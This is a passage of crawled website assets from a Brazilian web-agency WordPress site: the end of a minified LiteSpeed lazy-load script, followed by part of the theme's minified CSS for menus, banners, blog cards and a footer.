k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 11:34:23 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 11:34:21 -->

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/c715822a42d2bd8f0c548c1ecbfa84d5.css?ver=c0cab
body_size: 6100
content:
body{margin:0;padding:0;font-family:'Roboto Slab',serif}a{text-decoration:none;color:inherit}p{margin:0!important;padding:0!important}textarea:focus,input:focus,select:focus{box-shadow:0 0 0 0;border:0 none;outline:0}@font-face{font-family:Gotham-Book;src:url(/wp-content/themes/kastersite/assets/fonts/Gotham-Book.otf)}@font-face{font-family:Gotham-Bold;src:url(/wp-content/themes/kastersite/assets/fonts/Gotham-Bold.otf)}@font-face{font-family:Gotham Light;src:url(/wp-content/themes/kastersite/assets/fonts/Gotham-Light.otf)}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#F60;z-index:999999}#preloader .inner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#breadcrumbs{margin-top:0;margin-bottom:0}#breadcrumbs a{color:#000!important;font-family:'Roboto Slab',sans-serif!important}#breadcrumbs a:hover{color:#FF6600!important}.bread-link,.bread-parent{color:#000!important}.bread-parent:hover{color:#FF6600!important}.bread-link:hover{color:#FF6600!important}.separator{margin-right:5px;margin-left:5px}.item-current span{color:#000!important;font-family:'Gotham-Bold',sans-serif!important}.transition{transition:0.5s}.bg-black{background-color:#000!important}.bg-black-toggler{background-color:#000!important}.page-id-6049 header{background-color:#000!important}.margin-titulo-banner{margin-top:80px}.banner{height:300px;width:100%;background-size:cover!important;background:center no-repeat}.banner .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}.banner .titulo_post{color:#fff;font-family:"Roboto Slab",Sans-serif;font-size:35px;font-weight:600;text-transform:uppercase;margin:0}.banner h4{color:#fff;font-size:15px}.search_form{text-align:end}.search_default{border:none;width:240px;height:40px;padding:0 10px 0 10px}.formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}.btn_search_default{border:none;background-color:inherit}.btn_search_default:hover{color:#FA0028}.line-default{height:1px;color:#000!important;opacity:inherit}.pointer{cursor:pointer}.page-item.active .page-link{background-color:#F60;border-color:#F60}.page-link:hover{background-color:#e9ecef;border-color:#dee2e6;text-decoration:none!important}@media (max-width:1400px){h1.price-plano{font-size:30px!important}.card-planos .box .content p{margin-top:-3%!important}}@media (max-width:912px){.banner .titulo_post{font-size:25px}.search_form{text-align:center}.line-default{height:2px!important}a.btn-conheca-nossos-planos{font-size:16px;background-color:#F60;color:#fff;border-radius:5px;padding:2%}a.btn-conheca-nossos-planos:hover{background-color:#ff7f2a}h5.card-title{text-align:center!important}h1.price-plano{font-size:31px!important}.card-planos .box .content p{margin-top:-2%!important}h3.title-depoimento{text-align:center!important;padding-top:8%}p.sutitle-depoimentos{text-align:center!important}img.user-depoimento.w-100{width:28%!important}h1.title-algumas-funcionalidades{text-align:center;padding-top:5%}.card-planos{margin:0px!important;margin-bottom:10%!important}}@media (max-width:280px){.search_default{width:200px}}@media (min-width:913px){#search .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#search .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}.text-justify{text-align:justify!important}.mt-fixed{margin-top:150px}#menu_principal #menu-menu li a{padding-top:10px;padding-bottom:10px}.fixo_no_topo{position:fixed;top:0;left:0;right:0;padding:0 0 0 0;transition:0.5s;z-index:999}.admin-bar .fixo_no_topo{top:32px}#menu_principal .menu a{font-family:'Gotham-Book',serif;text-align:center;font-size:16px;padding:0 10px 0 10px;text-decoration:none;color:#fff}#menu-item-6288>a{padding-bottom:50px!important}#menu_principal .menu li a:hover{color:#F60;transition:.5s}#menu_principal .sub-menu .sub-menu li{width:250px;padding-top:5px;padding-bottom:5px;background-color:#000}#menu_principal .sub-menu li a{font-family:'Gotham-Bold',serif}#menu_principal #menu-menu #menu-item-6288 .sub-menu li{width:none;text-align:center;list-style:none;margin:0;position:relative}#menu_principal .sub-menu{padding:10px 0 10px 0px!important;width:100%;display:flex;justify-content:center;height:auto;padding:20px 0 20px 0;margin:0;position:absolute;z-index:999;top:83px;left:0;background-color:#000;border-top:solid 2px #fff;visibility:hidden}#menu_principal .sub-menu .sub-menu li{padding:5px 0 5px 0px!important}#menu_principal .sub-menu .sub-menu{display:unset;width:auto;position:static;z-index:10;border-top:none}#menu_principal .sub-menu .sub-menu a{font-family:'Gotham Light',serif}#menu-item-6288:hover a{color:#F60;transition:.5s}#menu_principal .menu li:hover .sub-menu a{color:#fff}#menu_principal .menu .sub-menu li :hover{color:#FF6600!important}#menu_principal .menu li:hover .sub-menu{visibility:visible}#header:hover{background-color:#000}#menu_principal .btn_menu_principal{background-color:#F60;color:#fff;border-radius:5px;padding-bottom:2%}a.btn-conheca-nossos-planos{font-size:16px;background-color:#F60;color:#fff;border-radius:5px;padding:2%}#menu_principal .btn_menu_principal:hover,a.btn-conheca-nossos-planos:hover{background-color:#ff7f2a}#menu_principal .btn_menu_principal a{color:#fff}#menu_principal .navbar-toggler{background-color:#F60}#menu_principal .navbar-collapse{flex-grow:0}#menu_principal .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}#section_nossos_servicos h3{font-size:25px;color:#535353}#section_nossos_servicos p{color:#000}#section_nossos_servicos a p{color:#767676}#section_nossos_servicos a p:hover{color:#ff7f2a}#section_nossos_servicos .coluna_cards{margin-top:-50px}#section_nossos_servicos .p_titulo_nossos_servicos{margin-top:20px}#section_nossos_servicos .titulo_nossos_servicos{color:#FA0028;margin-top:100px}#section_nossos_servicos .linha{background-color:#FA0028;width:88px;height:1px}#section_nossos_servicos .card{width:370px;height:auto;border-radius:inherit}#section_nossos_servicos .card img{width:135px;margin:auto}#section_nossos_clientes{padding-bottom:50px;margin-top:50px;background-color:#F2F2F2}#section_nossos_clientes h2{color:#FA0028}#section_nossos_clientes .titulo_nossos_servicos{margin-top:30px}#section_nossos_clientes .linha{margin:auto;width:150px}#section_nossos_clientes .linha{background-color:#FA0028;width:150px;height:1px}#section_nossos_clientes .card{width:185px}#section_nossos_clientes .btn{margin-top:30px;padding:10px 20px 10px 20px;color:#000;background-color:#fff0;width:40%;border:1px solid #000}#section_nossos_clientes .btn:hover{border:1px solid #ff7f2a;color:#fff;background-color:#ff7f2a}#section_depoimentos{background-image:linear-gradient(to bottom,#fff,#DBD8D8);height:auto}#section_depoimentos h2{margin-top:60px;color:#FA0028}#section_depoimentos .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog h2{margin-top:50px;color:#FA0028}#section_ultimas_blog .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog .all_cards{margin-top:30px}#section_ultimas_blog .card{border:none;position:relative;margin-top:20px;margin:auto}#section_ultimas_blog .img,#section_ultimas_blog img{width:100%;height:auto}#section_ultimas_blog .card-img-top:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);transition:0.3s}#section_ultimas_blog .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#section_ultimas_blog .card-body{padding:1rem 0rem 1rem 0rem}#section_ultimas_blog .card-title{color:#535353;font-size:18px;font-weight:500}#section_ultimas_blog .card-title:hover{text-decoration:underline;color:#535353}#section_ultimas_blog span{color:#777;font-size:16px;font-weight:300;text-align:justify}#section_ultimas_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#section_ultimas_blog .btn-veja-mais{background-color:#009586!important;color:#fff}#section_ultimas_blog .btn-veja-mais:hover{background-color:#FF6600!important;color:#fff}#section_inscreva-se h2{margin-top:50px;color:#FA0028}#section_inscreva-se .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_artigos_recomendados h2{margin-top:50px;color:#FA0028}#section_artigos_recomendados .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_artigos_recomendados .all_cards{margin-top:30px}#section_artigos_recomendados .card{border:none;position:relative;margin-top:20px;margin:auto}#section_artigos_recomendados .card-img-top{width:100%;height:180px}#section_artigos_recomendados .categoria_post{left:0;position:absolute;top:3px;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400}#section_artigos_recomendados .card-body{padding:1rem 0rem 1rem 0rem}#section_artigos_recomendados .card-title{color:#535353;font-size:18px;font-weight:500}#section_artigos_recomendados .card-title:hover{text-decoration:underline;color:#535353}#section_artigos_recomendados .card-img-top:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);transition:0.3s}#section_artigos_recomendados .btn_recomendados a:hover{color:#fff}#section_artigos_recomendados .btn_recomendados{border-radius:5px;border:solid 1px #000;color:#000;padding:15px 40px 15px 40px;display:inline-block}#section_artigos_recomendados .btn_recomendados:hover{background-color:#F60;border:solid 1px #F60;color:#fff}#section_artigos_recomendados .color-ecommerce{background-color:#1E73BE!important;color:#fff}#section_artigos_recomendados .color-marketing{background-color:#fa0028!important;color:#fff}#section_artigos_recomendados .color-dicas{background-color:#009586!important;color:#fff}#section_artigos_recomendados .color-curiosidades{background-color:#FF6600!important;color:#fff}#section_artigos_recomendados .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#section_artigos_recomendados .color-default{background-color:#61CE70!important;color:#fff}#footer{background-color:#626364}#footer .main_footer{background-color:#414141}#footer .widgets_menus_footer{background-color:#626364;padding:50px 0 50px 0}#footer .direitos_footer{padding:1rem 0 0 0;color:#fff}#footer .widgets_img img{padding:10px;width:auto;height:120px}#footer .all_menus_footer{display:flex;justify-content:space-between}#footer .all_menus_footer ul,#footer .all_menus_footer ol,#footer .all_menus_footer li{margin:0!important;padding:0!important}#footer .menu_footer ul{list-style:none;margin:0;padding:0}#footer .menu_footer ul a{font-family:'Gotham Light';color:#fff;font-size:.9rem}#footer .menu_footer ul a:hover{color:#F60}#footer .menu_footer ul ul{margin:0;padding:0 0 0 10px}#footer .menu_footer ul ul li{margin:0;padding:10px 0 0 0}#footer .wp-block-social-links{justify-content:center!important}#footer .redes_sociais_footer img{width:200px;height:auto}.copyright_footer p a:hover{color:#F60}.redes_sociais_footer ul{margin:0!important;padding:0!important}#section_especialistas h1{text-transform:uppercase;color:#fff}#section_especialistas h2{margin-top:50px;color:#FA0028}#section_especialistas .linha{background-color:#FA0028;width:210px;height:1px}#section_especialistas p{font-size:20px}#section_especialistas .img_empresa{width:100%;height:auto}#section_especialistas .title_conteudo_empresa{font-family:'Roboto Slab',serif;font-size:16px;font-weight:700}#section_especialistas .desc_conteudo_empresa{color:#767676;font-family:"Gotham Light",Sans-serif;font-size:16px}#section_especialistas .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#section_especialistas .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#section_nossa_historia{background-color:#EFEFEF}#section_nossa_historia h2{margin-top:50px;color:#FA0028}#section_nossa_historia .linha{background-color:#FA0028;width:100px;height:1px}#section_nossa_historia .img_timiline{width:100%;height:auto}#section_nossa_historia .cd-container::after{content:'';display:table;clear:both}#section_nossa_historia #cd-timeline{position:relative;padding:2em 0;margin-top:2em;margin-bottom:2em}#cd-timeline::before{content:'';position:absolute;top:0;left:25px;height:100%;width:4px;background:#D7E4ED}#cd-timeline{margin-top:3em;margin-bottom:3em}#cd-timeline::before{left:50%;margin-left:-2px}#section_nossa_historia .cd-timeline-block{position:relative;margin:2em 0}#section_nossa_historia .cd-timeline-block:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-block:first-child{margin-top:0}#section_nossa_historia .cd-timeline-block:last-child{margin-bottom:0}#section_nossa_historia .cd-timeline-block{margin:4em 0}#section_nossa_historia .cd-timeline-block:first-child{margin-top:0}#section_nossa_historia .cd-timeline-block:last-child{margin-bottom:0}#section_nossa_historia .cd-timeline-img{position:absolute;top:8px;left:12px;width:30px;height:30px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgb(0 0 0 / .08),0 3px 0 4px rgb(0 0 0 / .05)}#section_nossa_historia .cd-timeline-img{background:#D7E4ED}#section_nossa_historia .cd-timeline-img{width:30px;height:30px;left:50%;margin-left:-15px;margin-top:15px}#section_nossa_historia .cd-timeline-content{position:relative;margin-left:60px;margin-right:30px;border-radius:2px}#section_nossa_historia i{margin-right:5px}#section_nossa_historia .timeline-content-info-title,.timeline-content-info-date{width:calc(50% - 2px);display:inline-block}#section_nossa_historia li{background:#40484D;border-radius:2px;display:inline-block;padding:2px 10px;color:rgb(255 255 255 / .7);margin:3px 2px;text-align:center;flex-grow:1}#section_nossa_historia .cd-timeline-content:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-content h2{color:#000;margin-top:0;margin-bottom:5px}#section_nossa_historia .cd-timeline-content p,.cd-timeline-content .cd-date{color:#000;font-size:13px;font-size:.8125rem}#section_nossa_historia .cd-timeline-content .cd-date{display:inline-block}#section_nossa_historia .cd-timeline-content p{margin:1em 0;line-height:1.6}#section_nossa_historia .cd-timeline-content h2{font-size:20px;font-size:1.25rem}#section_nossa_historia .cd-timeline-content p{font-size:16px;font-size:1rem}#section_nossa_historia.cd-timeline-content .cd-read-more,.cd-timeline-content .cd-date{font-size:14px;font-size:.875rem}#section_nossa_historia .cd-timeline-content{color:#fff;margin-left:0;width:36%;margin:0 5%}#section_nossa_historia .cd-timeline-content::before{top:24px;left:100%;border-color:#fff0;border-left-color:#333C42}#section_nossa_historia .cd-timeline-content .cd-date{position:absolute;width:100%;left:140%;top:6px;font-size:24px;font-weight:700;color:#F64763}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content{float:right}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content::before{top:24px;left:auto;right:100%;border-color:#fff0;border-right-color:#333C42}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-read-more{float:right}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-date{left:auto;right:140%;text-align:right}.fique_por_dentro{padding:0 100px 0 100px}#quero_ser_kaster .quero_ser_kaster p{font-family:"Gotham Light",sans-serif;font-size:24px;font-weight:700}#quero_ser_kaster .quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_servicos .veja_kaster{padding:0 150px 0 150px}#page_servicos h1{text-transform:uppercase;color:#fff}#page_servicos a{color:#767676;font-family:"Roboto Slab",Sans-serif;font-size:15px;font-weight:300}#page_servicos a:hover{color:#F60}#page_servicos p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_servicos .card{width:550px}#page_servicos .card-img-top{width:135px;height:auto;margin:auto}#page_servicos .resultados{background-color:#EFEFEF}#page_servicos .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px;font-weight:300}#page_servicos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_servicos .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_clientes h1{text-transform:uppercase;color:#fff}#page_clientes h2{color:#FA0028}#page_clientes .titulo_nossos_servicos{margin-top:30px}#page_clientes .linha{margin:auto;width:150px}#page_clientes .linha{background-color:#FA0028;width:150px;height:1px}#page_clientes .card{width:185px}#page_clientes .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_clientes .btn_solicitar_orcamento{background-color:#007C6F;padding:20px;color:#fff}#page_clientes .btn_solicitar_orcamento:hover{background-color:#055a52}#page_clientes .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_clientes .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_blog h1{color:#fff;text-transform:uppercase}#page_blog .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_blog .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_blog img{width:100%;height:auto}#page_blog .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_blog .categoria_post{right:-12px;position:absolute;top:14px;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400}#page_blog a:hover{text-decoration:underline;color:#000}#page_blog span{font-family:"Gotham Light",Sans-serif;font-size:14px;font-weight:400}#page_blog .list-group-item{font-size:12px;color:#333}#page_blog .link_categoria:hover{text-decoration:none;color:#fff}#page_blog .btn_cat_ecommerce{background-color:#1E73BE;color:#fff;width:40%;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_ecommerce:hover{color:#fff}#page_blog .linha{height:3px;width:73%;background-color:#1E73BE}#page_blog .btn_cat_marketing{background-color:#fa0028;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_marketing:hover{color:#fff}#page_blog .linha_marketing{height:3px;width:58%;background-color:#fa0028}#page_blog .btn_cat_dicas{background-color:#009586;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_dicas:hover{color:#fff}#page_blog .linha_dicas{height:3px;width:100%;background-color:#009586}#page_blog .btn_cat_curiosidades{background-color:#F60;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_curiosidades:hover{color:#fff}#page_blog .linha_curiosidades{height:3px;width:41%;background-color:#F60}#page_blog .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_blog .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#page_blog .btn_search_blog{border:none;background-color:inherit}#page_blog .search_form{text-align:end}#page_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_blog .color-eventos{background-color:#e1cb07!important;color:#fff;border-radius:999px}#page_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_blog .btn_cat_noticias{background-color:#803988;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_noticias:hover{color:#fff}#page_blog .linha_noticias{height:3px;width:100%;background-color:#803988}#page_blog .btn_cat_eventos{background-color:#e1cb07;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_eventos:hover{color:#fff}#page_blog .linha_eventos{height:3px;width:100%;background-color:#e1cb07}#page_category h1{color:#fff;text-transform:uppercase}#page_category .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_category .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_category img{width:100%;height:auto}#page_category .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_category .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#page_category a:hover{text-decoration:underline;color:#000}#page_category .categoria_post .tag-category{font-family:"Gotham Light",Sans-serif;font-size:13px;font-weight:400}#page_blpage_categoryog .list-group-item{font-size:12px;color:#333}#page_category .link_categoria:hover{text-decoration:none;color:#fff}#page_category .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_category .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#page_category .btn_search_blog{border:none;background-color:inherit}#page_category .search_form{text-align:end}#page_category .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_category .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_category .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_category .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_category .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_category .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_category .list-group-item{font-size:12px;color:#333}#page_category .pagination ul{list-style:none;display:flex;flex:1;justify-content:center}#page_category .pagination ul li a{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#page_category .pagination ul li .dots{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#page_category .pagination ul li a:hover{background-color:#000;color:#fff;border:1px solid #000}#page_category .pagination ul li .current{padding:10px!important;background-color:#000;color:#fff;border:1px solid #000}#page_materiais_ricos .texto_desenvolva{padding:0 210px 0 210px}#page_materiais_ricos .texto_desenvolva p{font-family:"Gotham Light",Sans-serif;font-size:18px}#page_materiais_ricos .project-box{margin-bottom:30px}#page_materiais_ricos .texto_mat_ricos{font-family:"Roboto Slab",Sans-serif;font-size:17px;color:#767676}#page_materiais_ricos img{width:100%;height:auto}#page_materiais_ricos h1{text-transform:uppercase;color:#fff}#page_materiais_ricos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_materiais_ricos .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / 